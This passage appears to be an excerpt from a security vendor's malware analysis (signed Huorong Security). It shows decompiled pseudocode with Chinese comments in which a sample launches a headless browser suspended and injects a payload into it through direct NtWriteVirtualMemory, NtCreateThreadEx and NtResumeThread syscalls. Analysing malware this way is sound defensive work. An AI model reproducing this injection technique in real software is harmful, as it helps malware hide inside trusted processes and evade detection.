 1856 free_bytes(ptr: wide_scratch[0], len: cmdline_len);// CreateProcessW：浏览器路径 + --headless +（--disable-gpu | --incognito），挂起启动
1857 create_ok = CreateProcessW(
1858 lpApplicationName: nullptr,
1859 lpCommandLine: wide_ptr,
1860 lpProcessAttributes: nullptr,
1861 lpThreadAttributes: nullptr,
1862 bInheritHandles: false,
1863 dwCreationFlags: 4u,
1864 lpEnvironment: nullptr,
1865 lpCurrentDirectory: nullptr,
1866 lpStartupInfo: scratch_buf,
1867 lpProcessInformation: &proc_info);
1868 hHostProcess = proc_info.hProcess;
1960 if ( syscall_call( // NtWriteVirtualMemory：把整份载荷文件镜像写进目标进程
1961 a1: syscall_desc_arr,
1962 a2: hBrowser,
1963 a3: wide_scratch,
1964 a4: 0,
1965 a5: ntdll_name_str,
1966 *arg_slot2,
1967 arg_slot2_2[0]) != 0
1968 || (syscall_tbl[0] = nullptr,
1969 syscall_call( // NtCreateThreadEx：起点 = base + 导出 KdMXFBaWQ 的文件偏移
1970 a1: &syscall_desc_arr[2],
1971 a2: hInjProcess,
1972 a3: wide_scratch[0],
1973 a4: payload_base,
1974 a5: inject_base,
1975 syscall_tbl) != 0)
2001 syscall_call(a1: &syscall_desc_arr[22], a2: *scratch_buf, a3: sys_ret_b, a4: sys_ret_b_2, a5: *arg_slot0);// NtResumeThread：只恢复注入线程，浏览器主线程保
2002 *scratch_buf = 0; // NtClose：关闭刚创建的注入线程句柄
2003 if ( syscall_call(a1: &syscall_desc_arr[18], a2: mode_flag, a3: scratch_buf, a4: sys_ret_c, a5: *arg_slot0) != 0 )
2004 free_bytes(ptr: 0, len: 1);
2005 hWaitProcess = hBrowser;
2006 WaitForSingleObject(hHandle: hBrowser, dwMilliseconds: 0x2BF20u);// 等待宿主进程退出，超时 180 秒
2007 *scratch_buf = 0;
2008 GetExitCodeProcess(hProcess: hWaitProcess, lpExitCode: scratch_buf);// 取宿主进程退出码
2009 launch_mode = mode_word;
2010 attempt_idx = host_thread;
2011 if ( *scratch_buf == 259 )
2012 {
2013 TerminateProcess(hProcess: hWaitProcess, uExitCode: 1u);// 仍未退出则 TerminateProcess 强杀
2014 }
公众号 · 火绒安全